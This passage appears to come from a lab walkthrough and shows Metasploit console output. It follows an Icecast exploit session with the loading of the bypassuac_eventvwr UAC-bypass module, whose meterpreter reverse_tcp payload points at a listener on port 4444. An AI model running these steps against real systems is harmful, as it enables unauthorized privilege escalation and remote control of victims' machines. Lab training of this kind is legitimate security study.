 meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.29.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) >